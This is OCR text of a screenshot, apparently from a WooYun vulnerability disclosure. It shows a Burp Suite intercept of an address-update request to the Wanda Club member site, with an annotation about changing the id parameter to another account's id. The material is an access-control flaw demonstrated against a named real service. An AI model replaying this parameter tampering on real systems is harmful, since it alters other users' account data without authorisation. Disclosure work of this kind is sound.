 您好， 黑客 【会员中心】 【退出】
帮助热线: 400-088-8899 | 语言
万悦会
WandaClub
万悦会 悦享 发现 优惠
更改参数 改成帐号一的 id=768
会员中心
会员信息
修改密码
订房记录
我的积分
收货地址管理
兑换记录
我的航空里程卡
收货地址管理
收货人： 测试帐号二
手机： 13421417154
邮政编码： 520418
详细地址： 这里是测试帐号2
提交 重置
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer E
Intercept History Options
Request to http://member.clubwanda.com.cn:80 [124.238.218.90]
Forward Drop Intercept is on Action
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
Origin: http://member.clubwanda.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTM
Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://member.clubwanda.com.cn/member/member!updateRess.action?id=770&cs
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.
Cookie: JSESSIONID=
language=zh_CN&cssNo=5&addressEntity.id=770&addressEntity.name=%E6%B5%8B
4%BA%8C&addressEntity.phone=13421417154&addressEntity.postalCode=520418&
99%E9%87%8C%E6%98%AF%E6%B5%8B%E8%AF%95%E5%B8%90%E5%8F%B72&button4=%E6%8F
? < + > id
www.wooyun.org